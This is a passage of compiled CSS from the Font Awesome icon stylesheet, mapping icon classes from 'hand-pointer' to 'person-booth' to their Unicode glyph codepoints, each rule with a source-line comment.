  content: "\f0a6";
}

/* line 619, ../Vendor/Fontawesome/_icons.scss */
.fa-hand-pointer:before {
  content: "\f25a";
}

/* line 620, ../Vendor/Fontawesome/_icons.scss */
.fa-hand-rock:before {
  content: "\f255";
}

/* line 621, ../Vendor/Fontawesome/_icons.scss */
.fa-hand-scissors:before {
  content: "\f257";
}

/* line 622, ../Vendor/Fontawesome/_icons.scss */
.fa-hand-spock:before {
  content: "\f259";
}

/* line 623, ../Vendor/Fontawesome/_icons.scss */
.fa-hands:before {
  content: "\f4c2";
}

/* line 624, ../Vendor/Fontawesome/_icons.scss */
.fa-hands-helping:before {
  content: "\f4c4";
}

/* line 625, ../Vendor/Fontawesome/_icons.scss */
.fa-handshake:before {
  content: "\f2b5";
}

/* line 626, ../Vendor/Fontawesome/_icons.scss */
.fa-hanukiah:before {
  content: "\f6e6";
}

/* line 627, ../Vendor/Fontawesome/_icons.scss */
.fa-hard-hat:before {
  content: "\f807";
}

/* line 628, ../Vendor/Fontawesome/_icons.scss */
.fa-hashtag:before {
  content: "\f292";
}

/* line 629, ../Vendor/Fontawesome/_icons.scss */
.fa-hat-cowboy:before {
  content: "\f8c0";
}

/* line 630, ../Vendor/Fontawesome/_icons.scss */
.fa-hat-cowboy-side:before {
  content: "\f8c1";
}

/* line 631, ../Vendor/Fontawesome/_icons.scss */
.fa-hat-wizard:before {
  content: "\f6e8";
}

/* line 632, ../Vendor/Fontawesome/_icons.scss */
.fa-hdd:before {
  content: "\f0a0";
}

/* line 633, ../Vendor/Fontawesome/_icons.scss */
.fa-heading:before {
  content: "\f1dc";
}

/* line 634, ../Vendor/Fontawesome/_icons.scss */
.fa-headphones:before {
  content: "\f025";
}

/* line 635, ../Vendor/Fontawesome/_icons.scss */
.fa-headphones-alt:before {
  content: "\f58f";
}

/* line 636, ../Vendor/Fontawesome/_icons.scss */
.fa-headset:before {
  content: "\f590";
}

/* line 637, ../Vendor/Fontawesome/_icons.scss */
.fa-heart:before {
  content: "\f004";
}

/* line 638, ../Vendor/Fontawesome/_icons.scss */
.fa-heart-broken:before {
  content: "\f7a9";
}

/* line 639, ../Vendor/Fontawesome/_icons.scss */
.fa-heartbeat:before {
  content: "\f21e";
}

/* line 640, ../Vendor/Fontawesome/_icons.scss */
.fa-helicopter:before {
  content: "\f533";
}

/* line 641, ../Vendor/Fontawesome/_icons.scss */
.fa-highlighter:before {
  content: "\f591";
}

/* line 642, ../Vendor/Fontawesome/_icons.scss */
.fa-hiking:before {
  content: "\f6ec";
}

/* line 643, ../Vendor/Fontawesome/_icons.scss */
.fa-hippo:before {
  content: "\f6ed";
}

/* line 644, ../Vendor/Fontawesome/_icons.scss */
.fa-hips:before {
  content: "\f452";
}

/* line 645, ../Vendor/Fontawesome/_icons.scss */
.fa-hire-a-helper:before {
  content: "\f3b0";
}

/* line 646, ../Vendor/Fontawesome/_icons.scss */
.fa-history:before {
  content: "\f1da";
}

/* line 647, ../Vendor/Fontawesome/_icons.scss */
.fa-hockey-puck:before {
  content: "\f453";
}

/* line 648, ../Vendor/Fontawesome/_icons.scss */
.fa-holly-berry:before {
  content: "\f7aa";
}

/* line 649, ../Vendor/Fontawesome/_icons.scss */
.fa-home:before {
  content: "\f015";
}

/* line 650, ../Vendor/Fontawesome/_icons.scss */
.fa-hooli:before {
  content: "\f427";
}

/* line 651, ../Vendor/Fontawesome/_icons.scss */
.fa-hornbill:before {
  content: "\f592";
}

/* line 652, ../Vendor/Fontawesome/_icons.scss */
.fa-horse:before {
  content: "\f6f0";
}

/* line 653, ../Vendor/Fontawesome/_icons.scss */
.fa-horse-head:before {
  content: "\f7ab";
}

/* line 654, ../Vendor/Fontawesome/_icons.scss */
.fa-hospital:before {
  content: "\f0f8";
}

/* line 655, ../Vendor/Fontawesome/_icons.scss */
.fa-hospital-alt:before {
  content: "\f47d";
}

/* line 656, ../Vendor/Fontawesome/_icons.scss */
.fa-hospital-symbol:before {
  content: "\f47e";
}

/* line 657, ../Vendor/Fontawesome/_icons.scss */
.fa-hot-tub:before {
  content: "\f593";
}

/* line 658, ../Vendor/Fontawesome/_icons.scss */
.fa-hotdog:before {
  content: "\f80f";
}

/* line 659, ../Vendor/Fontawesome/_icons.scss */
.fa-hotel:before {
  content: "\f594";
}

/* line 660, ../Vendor/Fontawesome/_icons.scss */
.fa-hotjar:before {
  content: "\f3b1";
}

/* line 661, ../Vendor/Fontawesome/_icons.scss */
.fa-hourglass:before {
  content: "\f254";
}

/* line 662, ../Vendor/Fontawesome/_icons.scss */
.fa-hourglass-end:before {
  content: "\f253";
}

/* line 663, ../Vendor/Fontawesome/_icons.scss */
.fa-hourglass-half:before {
  content: "\f252";
}

/* line 664, ../Vendor/Fontawesome/_icons.scss */
.fa-hourglass-start:before {
  content: "\f251";
}

/* line 665, ../Vendor/Fontawesome/_icons.scss */
.fa-house-damage:before {
  content: "\f6f1";
}

/* line 666, ../Vendor/Fontawesome/_icons.scss */
.fa-houzz:before {
  content: "\f27c";
}

/* line 667, ../Vendor/Fontawesome/_icons.scss */
.fa-hryvnia:before {
  content: "\f6f2";
}

/* line 668, ../Vendor/Fontawesome/_icons.scss */
.fa-html5:before {
  content: "\f13b";
}

/* line 669, ../Vendor/Fontawesome/_icons.scss */
.fa-hubspot:before {
  content: "\f3b2";
}

/* line 670, ../Vendor/Fontawesome/_icons.scss */
.fa-i-cursor:before {
  content: "\f246";
}

/* line 671, ../Vendor/Fontawesome/_icons.scss */
.fa-ice-cream:before {
  content: "\f810";
}

/* line 672, ../Vendor/Fontawesome/_icons.scss */
.fa-icicles:before {
  content: "\f7ad";
}

/* line 673, ../Vendor/Fontawesome/_icons.scss */
.fa-icons:before {
  content: "\f86d";
}

/* line 674, ../Vendor/Fontawesome/_icons.scss */
.fa-id-badge:before {
  content: "\f2c1";
}

/* line 675, ../Vendor/Fontawesome/_icons.scss */
.fa-id-card:before {
  content: "\f2c2";
}

/* line 676, ../Vendor/Fontawesome/_icons.scss */
.fa-id-card-alt:before {
  content: "\f47f";
}

/* line 677, ../Vendor/Fontawesome/_icons.scss */
.fa-ideal:before {
  content: "\f913";
}

/* line 678, ../Vendor/Fontawesome/_icons.scss */
.fa-igloo:before {
  content: "\f7ae";
}

/* line 679, ../Vendor/Fontawesome/_icons.scss */
.fa-image:before {
  content: "\f03e";
}

/* line 680, ../Vendor/Fontawesome/_icons.scss */
.fa-images:before {
  content: "\f302";
}

/* line 681, ../Vendor/Fontawesome/_icons.scss */
.fa-imdb:before {
  content: "\f2d8";
}

/* line 682, ../Vendor/Fontawesome/_icons.scss */
.fa-inbox:before {
  content: "\f01c";
}

/* line 683, ../Vendor/Fontawesome/_icons.scss */
.fa-indent:before {
  content: "\f03c";
}

/* line 684, ../Vendor/Fontawesome/_icons.scss */
.fa-industry:before {
  content: "\f275";
}

/* line 685, ../Vendor/Fontawesome/_icons.scss */
.fa-infinity:before {
  content: "\f534";
}

/* line 686, ../Vendor/Fontawesome/_icons.scss */
.fa-info:before {
  content: "\f129";
}

/* line 687, ../Vendor/Fontawesome/_icons.scss */
.fa-info-circle:before {
  content: "\f05a";
}

/* line 688, ../Vendor/Fontawesome/_icons.scss */
.fa-instagram:before {
  content: "\f16d";
}

/* line 689, ../Vendor/Fontawesome/_icons.scss */
.fa-intercom:before {
  content: "\f7af";
}

/* line 690, ../Vendor/Fontawesome/_icons.scss */
.fa-internet-explorer:before {
  content: "\f26b";
}

/* line 691, ../Vendor/Fontawesome/_icons.scss */
.fa-invision:before {
  content: "\f7b0";
}

/* line 692, ../Vendor/Fontawesome/_icons.scss */
.fa-ioxhost:before {
  content: "\f208";
}

/* line 693, ../Vendor/Fontawesome/_icons.scss */
.fa-italic:before {
  content: "\f033";
}

/* line 694, ../Vendor/Fontawesome/_icons.scss */
.fa-itch-io:before {
  content: "\f83a";
}

/* line 695, ../Vendor/Fontawesome/_icons.scss */
.fa-itunes:before {
  content: "\f3b4";
}

/* line 696, ../Vendor/Fontawesome/_icons.scss */
.fa-itunes-note:before {
  content: "\f3b5";
}

/* line 697, ../Vendor/Fontawesome/_icons.scss */
.fa-java:before {
  content: "\f4e4";
}

/* line 698, ../Vendor/Fontawesome/_icons.scss */
.fa-jedi:before {
  content: "\f669";
}

/* line 699, ../Vendor/Fontawesome/_icons.scss */
.fa-jedi-order:before {
  content: "\f50e";
}

/* line 700, ../Vendor/Fontawesome/_icons.scss */
.fa-jenkins:before {
  content: "\f3b6";
}

/* line 701, ../Vendor/Fontawesome/_icons.scss */
.fa-jira:before {
  content: "\f7b1";
}

/* line 702, ../Vendor/Fontawesome/_icons.scss */
.fa-joget:before {
  content: "\f3b7";
}

/* line 703, ../Vendor/Fontawesome/_icons.scss */
.fa-joint:before {
  content: "\f595";
}

/* line 704, ../Vendor/Fontawesome/_icons.scss */
.fa-joomla:before {
  content: "\f1aa";
}

/* line 705, ../Vendor/Fontawesome/_icons.scss */
.fa-journal-whills:before {
  content: "\f66a";
}

/* line 706, ../Vendor/Fontawesome/_icons.scss */
.fa-js:before {
  content: "\f3b8";
}

/* line 707, ../Vendor/Fontawesome/_icons.scss */
.fa-js-square:before {
  content: "\f3b9";
}

/* line 708, ../Vendor/Fontawesome/_icons.scss */
.fa-jsfiddle:before {
  content: "\f1cc";
}

/* line 709, ../Vendor/Fontawesome/_icons.scss */
.fa-kaaba:before {
  content: "\f66b";
}

/* line 710, ../Vendor/Fontawesome/_icons.scss */
.fa-kaggle:before {
  content: "\f5fa";
}

/* line 711, ../Vendor/Fontawesome/_icons.scss */
.fa-key:before {
  content: "\f084";
}

/* line 712, ../Vendor/Fontawesome/_icons.scss */
.fa-keybase:before {
  content: "\f4f5";
}

/* line 713, ../Vendor/Fontawesome/_icons.scss */
.fa-keyboard:before {
  content: "\f11c";
}

/* line 714, ../Vendor/Fontawesome/_icons.scss */
.fa-keycdn:before {
  content: "\f3ba";
}

/* line 715, ../Vendor/Fontawesome/_icons.scss */
.fa-khanda:before {
  content: "\f66d";
}

/* line 716, ../Vendor/Fontawesome/_icons.scss */
.fa-kickstarter:before {
  content: "\f3bb";
}

/* line 717, ../Vendor/Fontawesome/_icons.scss */
.fa-kickstarter-k:before {
  content: "\f3bc";
}

/* line 718, ../Vendor/Fontawesome/_icons.scss */
.fa-kiss:before {
  content: "\f596";
}

/* line 719, ../Vendor/Fontawesome/_icons.scss */
.fa-kiss-beam:before {
  content: "\f597";
}

/* line 720, ../Vendor/Fontawesome/_icons.scss */
.fa-kiss-wink-heart:before {
  content: "\f598";
}

/* line 721, ../Vendor/Fontawesome/_icons.scss */
.fa-kiwi-bird:before {
  content: "\f535";
}

/* line 722, ../Vendor/Fontawesome/_icons.scss */
.fa-korvue:before {
  content: "\f42f";
}

/* line 723, ../Vendor/Fontawesome/_icons.scss */
.fa-landmark:before {
  content: "\f66f";
}

/* line 724, ../Vendor/Fontawesome/_icons.scss */
.fa-language:before {
  content: "\f1ab";
}

/* line 725, ../Vendor/Fontawesome/_icons.scss */
.fa-laptop:before {
  content: "\f109";
}

/* line 726, ../Vendor/Fontawesome/_icons.scss */
.fa-laptop-code:before {
  content: "\f5fc";
}

/* line 727, ../Vendor/Fontawesome/_icons.scss */
.fa-laptop-medical:before {
  content: "\f812";
}

/* line 728, ../Vendor/Fontawesome/_icons.scss */
.fa-laravel:before {
  content: "\f3bd";
}

/* line 729, ../Vendor/Fontawesome/_icons.scss */
.fa-lastfm:before {
  content: "\f202";
}

/* line 730, ../Vendor/Fontawesome/_icons.scss */
.fa-lastfm-square:before {
  content: "\f203";
}

/* line 731, ../Vendor/Fontawesome/_icons.scss */
.fa-laugh:before {
  content: "\f599";
}

/* line 732, ../Vendor/Fontawesome/_icons.scss */
.fa-laugh-beam:before {
  content: "\f59a";
}

/* line 733, ../Vendor/Fontawesome/_icons.scss */
.fa-laugh-squint:before {
  content: "\f59b";
}

/* line 734, ../Vendor/Fontawesome/_icons.scss */
.fa-laugh-wink:before {
  content: "\f59c";
}

/* line 735, ../Vendor/Fontawesome/_icons.scss */
.fa-layer-group:before {
  content: "\f5fd";
}

/* line 736, ../Vendor/Fontawesome/_icons.scss */
.fa-leaf:before {
  content: "\f06c";
}

/* line 737, ../Vendor/Fontawesome/_icons.scss */
.fa-leanpub:before {
  content: "\f212";
}

/* line 738, ../Vendor/Fontawesome/_icons.scss */
.fa-lemon:before {
  content: "\f094";
}

/* line 739, ../Vendor/Fontawesome/_icons.scss */
.fa-less:before {
  content: "\f41d";
}

/* line 740, ../Vendor/Fontawesome/_icons.scss */
.fa-less-than:before {
  content: "\f536";
}

/* line 741, ../Vendor/Fontawesome/_icons.scss */
.fa-less-than-equal:before {
  content: "\f537";
}

/* line 742, ../Vendor/Fontawesome/_icons.scss */
.fa-level-down-alt:before {
  content: "\f3be";
}

/* line 743, ../Vendor/Fontawesome/_icons.scss */
.fa-level-up-alt:before {
  content: "\f3bf";
}

/* line 744, ../Vendor/Fontawesome/_icons.scss */
.fa-life-ring:before {
  content: "\f1cd";
}

/* line 745, ../Vendor/Fontawesome/_icons.scss */
.fa-lightbulb:before {
  content: "\f0eb";
}

/* line 746, ../Vendor/Fontawesome/_icons.scss */
.fa-line:before {
  content: "\f3c0";
}

/* line 747, ../Vendor/Fontawesome/_icons.scss */
.fa-link:before {
  content: "\f0c1";
}

/* line 748, ../Vendor/Fontawesome/_icons.scss */
.fa-linkedin:before {
  content: "\f08c";
}

/* line 749, ../Vendor/Fontawesome/_icons.scss */
.fa-linkedin-in:before {
  content: "\f0e1";
}

/* line 750, ../Vendor/Fontawesome/_icons.scss */
.fa-linode:before {
  content: "\f2b8";
}

/* line 751, ../Vendor/Fontawesome/_icons.scss */
.fa-linux:before {
  content: "\f17c";
}

/* line 752, ../Vendor/Fontawesome/_icons.scss */
.fa-lira-sign:before {
  content: "\f195";
}

/* line 753, ../Vendor/Fontawesome/_icons.scss */
.fa-list:before {
  content: "\f03a";
}

/* line 754, ../Vendor/Fontawesome/_icons.scss */
.fa-list-alt:before {
  content: "\f022";
}

/* line 755, ../Vendor/Fontawesome/_icons.scss */
.fa-list-ol:before {
  content: "\f0cb";
}

/* line 756, ../Vendor/Fontawesome/_icons.scss */
.fa-list-ul:before {
  content: "\f0ca";
}

/* line 757, ../Vendor/Fontawesome/_icons.scss */
.fa-location-arrow:before {
  content: "\f124";
}

/* line 758, ../Vendor/Fontawesome/_icons.scss */
.fa-lock:before {
  content: "\f023";
}

/* line 759, ../Vendor/Fontawesome/_icons.scss */
.fa-lock-open:before {
  content: "\f3c1";
}

/* line 760, ../Vendor/Fontawesome/_icons.scss */
.fa-long-arrow-alt-down:before {
  content: "\f309";
}

/* line 761, ../Vendor/Fontawesome/_icons.scss */
.fa-long-arrow-alt-left:before {
  content: "\f30a";
}

/* line 762, ../Vendor/Fontawesome/_icons.scss */
.fa-long-arrow-alt-right:before {
  content: "\f30b";
}

/* line 763, ../Vendor/Fontawesome/_icons.scss */
.fa-long-arrow-alt-up:before {
  content: "\f30c";
}

/* line 764, ../Vendor/Fontawesome/_icons.scss */
.fa-low-vision:before {
  content: "\f2a8";
}

/* line 765, ../Vendor/Fontawesome/_icons.scss */
.fa-luggage-cart:before {
  content: "\f59d";
}

/* line 766, ../Vendor/Fontawesome/_icons.scss */
.fa-lyft:before {
  content: "\f3c3";
}

/* line 767, ../Vendor/Fontawesome/_icons.scss */
.fa-magento:before {
  content: "\f3c4";
}

/* line 768, ../Vendor/Fontawesome/_icons.scss */
.fa-magic:before {
  content: "\f0d0";
}

/* line 769, ../Vendor/Fontawesome/_icons.scss */
.fa-magnet:before {
  content: "\f076";
}

/* line 770, ../Vendor/Fontawesome/_icons.scss */
.fa-mail-bulk:before {
  content: "\f674";
}

/* line 771, ../Vendor/Fontawesome/_icons.scss */
.fa-mailchimp:before {
  content: "\f59e";
}

/* line 772, ../Vendor/Fontawesome/_icons.scss */
.fa-male:before {
  content: "\f183";
}

/* line 773, ../Vendor/Fontawesome/_icons.scss */
.fa-mandalorian:before {
  content: "\f50f";
}

/* line 774, ../Vendor/Fontawesome/_icons.scss */
.fa-map:before {
  content: "\f279";
}

/* line 775, ../Vendor/Fontawesome/_icons.scss */
.fa-map-marked:before {
  content: "\f59f";
}

/* line 776, ../Vendor/Fontawesome/_icons.scss */
.fa-map-marked-alt:before {
  content: "\f5a0";
}

/* line 777, ../Vendor/Fontawesome/_icons.scss */
.fa-map-marker:before {
  content: "\f041";
}

/* line 778, ../Vendor/Fontawesome/_icons.scss */
.fa-map-marker-alt:before {
  content: "\f3c5";
}

/* line 779, ../Vendor/Fontawesome/_icons.scss */
.fa-map-pin:before {
  content: "\f276";
}

/* line 780, ../Vendor/Fontawesome/_icons.scss */
.fa-map-signs:before {
  content: "\f277";
}

/* line 781, ../Vendor/Fontawesome/_icons.scss */
.fa-markdown:before {
  content: "\f60f";
}

/* line 782, ../Vendor/Fontawesome/_icons.scss */
.fa-marker:before {
  content: "\f5a1";
}

/* line 783, ../Vendor/Fontawesome/_icons.scss */
.fa-mars:before {
  content: "\f222";
}

/* line 784, ../Vendor/Fontawesome/_icons.scss */
.fa-mars-double:before {
  content: "\f227";
}

/* line 785, ../Vendor/Fontawesome/_icons.scss */
.fa-mars-stroke:before {
  content: "\f229";
}

/* line 786, ../Vendor/Fontawesome/_icons.scss */
.fa-mars-stroke-h:before {
  content: "\f22b";
}

/* line 787, ../Vendor/Fontawesome/_icons.scss */
.fa-mars-stroke-v:before {
  content: "\f22a";
}

/* line 788, ../Vendor/Fontawesome/_icons.scss */
.fa-mask:before {
  content: "\f6fa";
}

/* line 789, ../Vendor/Fontawesome/_icons.scss */
.fa-mastodon:before {
  content: "\f4f6";
}

/* line 790, ../Vendor/Fontawesome/_icons.scss */
.fa-maxcdn:before {
  content: "\f136";
}

/* line 791, ../Vendor/Fontawesome/_icons.scss */
.fa-mdb:before {
  content: "\f8ca";
}

/* line 792, ../Vendor/Fontawesome/_icons.scss */
.fa-medal:before {
  content: "\f5a2";
}

/* line 793, ../Vendor/Fontawesome/_icons.scss */
.fa-medapps:before {
  content: "\f3c6";
}

/* line 794, ../Vendor/Fontawesome/_icons.scss */
.fa-medium:before {
  content: "\f23a";
}

/* line 795, ../Vendor/Fontawesome/_icons.scss */
.fa-medium-m:before {
  content: "\f3c7";
}

/* line 796, ../Vendor/Fontawesome/_icons.scss */
.fa-medkit:before {
  content: "\f0fa";
}

/* line 797, ../Vendor/Fontawesome/_icons.scss */
.fa-medrt:before {
  content: "\f3c8";
}

/* line 798, ../Vendor/Fontawesome/_icons.scss */
.fa-meetup:before {
  content: "\f2e0";
}

/* line 799, ../Vendor/Fontawesome/_icons.scss */
.fa-megaport:before {
  content: "\f5a3";
}

/* line 800, ../Vendor/Fontawesome/_icons.scss */
.fa-meh:before {
  content: "\f11a";
}

/* line 801, ../Vendor/Fontawesome/_icons.scss */
.fa-meh-blank:before {
  content: "\f5a4";
}

/* line 802, ../Vendor/Fontawesome/_icons.scss */
.fa-meh-rolling-eyes:before {
  content: "\f5a5";
}

/* line 803, ../Vendor/Fontawesome/_icons.scss */
.fa-memory:before {
  content: "\f538";
}

/* line 804, ../Vendor/Fontawesome/_icons.scss */
.fa-mendeley:before {
  content: "\f7b3";
}

/* line 805, ../Vendor/Fontawesome/_icons.scss */
.fa-menorah:before {
  content: "\f676";
}

/* line 806, ../Vendor/Fontawesome/_icons.scss */
.fa-mercury:before {
  content: "\f223";
}

/* line 807, ../Vendor/Fontawesome/_icons.scss */
.fa-meteor:before {
  content: "\f753";
}

/* line 808, ../Vendor/Fontawesome/_icons.scss */
.fa-microblog:before {
  content: "\f91a";
}

/* line 809, ../Vendor/Fontawesome/_icons.scss */
.fa-microchip:before {
  content: "\f2db";
}

/* line 810, ../Vendor/Fontawesome/_icons.scss */
.fa-microphone:before {
  content: "\f130";
}

/* line 811, ../Vendor/Fontawesome/_icons.scss */
.fa-microphone-alt:before {
  content: "\f3c9";
}

/* line 812, ../Vendor/Fontawesome/_icons.scss */
.fa-microphone-alt-slash:before {
  content: "\f539";
}

/* line 813, ../Vendor/Fontawesome/_icons.scss */
.fa-microphone-slash:before {
  content: "\f131";
}

/* line 814, ../Vendor/Fontawesome/_icons.scss */
.fa-microscope:before {
  content: "\f610";
}

/* line 815, ../Vendor/Fontawesome/_icons.scss */
.fa-microsoft:before {
  content: "\f3ca";
}

/* line 816, ../Vendor/Fontawesome/_icons.scss */
.fa-minus:before {
  content: "\f068";
}

/* line 817, ../Vendor/Fontawesome/_icons.scss */
.fa-minus-circle:before {
  content: "\f056";
}

/* line 818, ../Vendor/Fontawesome/_icons.scss */
.fa-minus-square:before {
  content: "\f146";
}

/* line 819, ../Vendor/Fontawesome/_icons.scss */
.fa-mitten:before {
  content: "\f7b5";
}

/* line 820, ../Vendor/Fontawesome/_icons.scss */
.fa-mix:before {
  content: "\f3cb";
}

/* line 821, ../Vendor/Fontawesome/_icons.scss */
.fa-mixcloud:before {
  content: "\f289";
}

/* line 822, ../Vendor/Fontawesome/_icons.scss */
.fa-mizuni:before {
  content: "\f3cc";
}

/* line 823, ../Vendor/Fontawesome/_icons.scss */
.fa-mobile:before {
  content: "\f10b";
}

/* line 824, ../Vendor/Fontawesome/_icons.scss */
.fa-mobile-alt:before {
  content: "\f3cd";
}

/* line 825, ../Vendor/Fontawesome/_icons.scss */
.fa-modx:before {
  content: "\f285";
}

/* line 826, ../Vendor/Fontawesome/_icons.scss */
.fa-monero:before {
  content: "\f3d0";
}

/* line 827, ../Vendor/Fontawesome/_icons.scss */
.fa-money-bill:before {
  content: "\f0d6";
}

/* line 828, ../Vendor/Fontawesome/_icons.scss */
.fa-money-bill-alt:before {
  content: "\f3d1";
}

/* line 829, ../Vendor/Fontawesome/_icons.scss */
.fa-money-bill-wave:before {
  content: "\f53a";
}

/* line 830, ../Vendor/Fontawesome/_icons.scss */
.fa-money-bill-wave-alt:before {
  content: "\f53b";
}

/* line 831, ../Vendor/Fontawesome/_icons.scss */
.fa-money-check:before {
  content: "\f53c";
}

/* line 832, ../Vendor/Fontawesome/_icons.scss */
.fa-money-check-alt:before {
  content: "\f53d";
}

/* line 833, ../Vendor/Fontawesome/_icons.scss */
.fa-monument:before {
  content: "\f5a6";
}

/* line 834, ../Vendor/Fontawesome/_icons.scss */
.fa-moon:before {
  content: "\f186";
}

/* line 835, ../Vendor/Fontawesome/_icons.scss */
.fa-mortar-pestle:before {
  content: "\f5a7";
}

/* line 836, ../Vendor/Fontawesome/_icons.scss */
.fa-mosque:before {
  content: "\f678";
}

/* line 837, ../Vendor/Fontawesome/_icons.scss */
.fa-motorcycle:before {
  content: "\f21c";
}

/* line 838, ../Vendor/Fontawesome/_icons.scss */
.fa-mountain:before {
  content: "\f6fc";
}

/* line 839, ../Vendor/Fontawesome/_icons.scss */
.fa-mouse:before {
  content: "\f8cc";
}

/* line 840, ../Vendor/Fontawesome/_icons.scss */
.fa-mouse-pointer:before {
  content: "\f245";
}

/* line 841, ../Vendor/Fontawesome/_icons.scss */
.fa-mug-hot:before {
  content: "\f7b6";
}

/* line 842, ../Vendor/Fontawesome/_icons.scss */
.fa-music:before {
  content: "\f001";
}

/* line 843, ../Vendor/Fontawesome/_icons.scss */
.fa-napster:before {
  content: "\f3d2";
}

/* line 844, ../Vendor/Fontawesome/_icons.scss */
.fa-neos:before {
  content: "\f612";
}

/* line 845, ../Vendor/Fontawesome/_icons.scss */
.fa-network-wired:before {
  content: "\f6ff";
}

/* line 846, ../Vendor/Fontawesome/_icons.scss */
.fa-neuter:before {
  content: "\f22c";
}

/* line 847, ../Vendor/Fontawesome/_icons.scss */
.fa-newspaper:before {
  content: "\f1ea";
}

/* line 848, ../Vendor/Fontawesome/_icons.scss */
.fa-nimblr:before {
  content: "\f5a8";
}

/* line 849, ../Vendor/Fontawesome/_icons.scss */
.fa-node:before {
  content: "\f419";
}

/* line 850, ../Vendor/Fontawesome/_icons.scss */
.fa-node-js:before {
  content: "\f3d3";
}

/* line 851, ../Vendor/Fontawesome/_icons.scss */
.fa-not-equal:before {
  content: "\f53e";
}

/* line 852, ../Vendor/Fontawesome/_icons.scss */
.fa-notes-medical:before {
  content: "\f481";
}

/* line 853, ../Vendor/Fontawesome/_icons.scss */
.fa-npm:before {
  content: "\f3d4";
}

/* line 854, ../Vendor/Fontawesome/_icons.scss */
.fa-ns8:before {
  content: "\f3d5";
}

/* line 855, ../Vendor/Fontawesome/_icons.scss */
.fa-nutritionix:before {
  content: "\f3d6";
}

/* line 856, ../Vendor/Fontawesome/_icons.scss */
.fa-object-group:before {
  content: "\f247";
}

/* line 857, ../Vendor/Fontawesome/_icons.scss */
.fa-object-ungroup:before {
  content: "\f248";
}

/* line 858, ../Vendor/Fontawesome/_icons.scss */
.fa-odnoklassniki:before {
  content: "\f263";
}

/* line 859, ../Vendor/Fontawesome/_icons.scss */
.fa-odnoklassniki-square:before {
  content: "\f264";
}

/* line 860, ../Vendor/Fontawesome/_icons.scss */
.fa-oil-can:before {
  content: "\f613";
}

/* line 861, ../Vendor/Fontawesome/_icons.scss */
.fa-old-republic:before {
  content: "\f510";
}

/* line 862, ../Vendor/Fontawesome/_icons.scss */
.fa-om:before {
  content: "\f679";
}

/* line 863, ../Vendor/Fontawesome/_icons.scss */
.fa-opencart:before {
  content: "\f23d";
}

/* line 864, ../Vendor/Fontawesome/_icons.scss */
.fa-openid:before {
  content: "\f19b";
}

/* line 865, ../Vendor/Fontawesome/_icons.scss */
.fa-opera:before {
  content: "\f26a";
}

/* line 866, ../Vendor/Fontawesome/_icons.scss */
.fa-optin-monster:before {
  content: "\f23c";
}

/* line 867, ../Vendor/Fontawesome/_icons.scss */
.fa-orcid:before {
  content: "\f8d2";
}

/* line 868, ../Vendor/Fontawesome/_icons.scss */
.fa-osi:before {
  content: "\f41a";
}

/* line 869, ../Vendor/Fontawesome/_icons.scss */
.fa-otter:before {
  content: "\f700";
}

/* line 870, ../Vendor/Fontawesome/_icons.scss */
.fa-outdent:before {
  content: "\f03b";
}

/* line 871, ../Vendor/Fontawesome/_icons.scss */
.fa-page4:before {
  content: "\f3d7";
}

/* line 872, ../Vendor/Fontawesome/_icons.scss */
.fa-pagelines:before {
  content: "\f18c";
}

/* line 873, ../Vendor/Fontawesome/_icons.scss */
.fa-pager:before {
  content: "\f815";
}

/* line 874, ../Vendor/Fontawesome/_icons.scss */
.fa-paint-brush:before {
  content: "\f1fc";
}

/* line 875, ../Vendor/Fontawesome/_icons.scss */
.fa-paint-roller:before {
  content: "\f5aa";
}

/* line 876, ../Vendor/Fontawesome/_icons.scss */
.fa-palette:before {
  content: "\f53f";
}

/* line 877, ../Vendor/Fontawesome/_icons.scss */
.fa-palfed:before {
  content: "\f3d8";
}

/* line 878, ../Vendor/Fontawesome/_icons.scss */
.fa-pallet:before {
  content: "\f482";
}

/* line 879, ../Vendor/Fontawesome/_icons.scss */
.fa-paper-plane:before {
  content: "\f1d8";
}

/* line 880, ../Vendor/Fontawesome/_icons.scss */
.fa-paperclip:before {
  content: "\f0c6";
}

/* line 881, ../Vendor/Fontawesome/_icons.scss */
.fa-parachute-box:before {
  content: "\f4cd";
}

/* line 882, ../Vendor/Fontawesome/_icons.scss */
.fa-paragraph:before {
  content: "\f1dd";
}

/* line 883, ../Vendor/Fontawesome/_icons.scss */
.fa-parking:before {
  content: "\f540";
}

/* line 884, ../Vendor/Fontawesome/_icons.scss */
.fa-passport:before {
  content: "\f5ab";
}

/* line 885, ../Vendor/Fontawesome/_icons.scss */
.fa-pastafarianism:before {
  content: "\f67b";
}

/* line 886, ../Vendor/Fontawesome/_icons.scss */
.fa-paste:before {
  content: "\f0ea";
}

/* line 887, ../Vendor/Fontawesome/_icons.scss */
.fa-patreon:before {
  content: "\f3d9";
}

/* line 888, ../Vendor/Fontawesome/_icons.scss */
.fa-pause:before {
  content: "\f04c";
}

/* line 889, ../Vendor/Fontawesome/_icons.scss */
.fa-pause-circle:before {
  content: "\f28b";
}

/* line 890, ../Vendor/Fontawesome/_icons.scss */
.fa-paw:before {
  content: "\f1b0";
}

/* line 891, ../Vendor/Fontawesome/_icons.scss */
.fa-paypal:before {
  content: "\f1ed";
}

/* line 892, ../Vendor/Fontawesome/_icons.scss */
.fa-peace:before {
  content: "\f67c";
}

/* line 893, ../Vendor/Fontawesome/_icons.scss */
.fa-pen:before {
  content: "\f304";
}

/* line 894, ../Vendor/Fontawesome/_icons.scss */
.fa-pen-alt:before {
  content: "\f305";
}

/* line 895, ../Vendor/Fontawesome/_icons.scss */
.fa-pen-fancy:before {
  content: "\f5ac";
}

/* line 896, ../Vendor/Fontawesome/_icons.scss */
.fa-pen-nib:before {
  content: "\f5ad";
}

/* line 897, ../Vendor/Fontawesome/_icons.scss */
.fa-pen-square:before {
  content: "\f14b";
}

/* line 898, ../Vendor/Fontawesome/_icons.scss */
.fa-pencil-alt:before {
  content: "\f303";
}

/* line 899, ../Vendor/Fontawesome/_icons.scss */
.fa-pencil-ruler:before {
  content: "\f5ae";
}

/* line 900, ../Vendor/Fontawesome/_icons.scss */
.fa-penny-arcade:before {
  content: "\f704";
}

/* line 901, ../Vendor/Fontawesome/_icons.scss */
.fa-people-carry:before {
  content: "\f4ce";
}

/* line 902, ../Vendor/Fontawesome/_icons.scss */
.fa-pepper-hot:before {
  content: "\f816";
}

/* line 903, ../Vendor/Fontawesome/_icons.scss */
.fa-percent:before {
  content: "\f295";
}

/* line 904, ../Vendor/Fontawesome/_icons.scss */
.fa-percentage:before {
  content: "\f541";
}

/* line 905, ../Vendor/Fontawesome/_icons.scss */
.fa-periscope:before {
  content: "\f3da";
}

/* line 906, ../Vendor/Fontawesome/_icons.scss */
.fa-person-booth:before {
  content: "\f756";
}

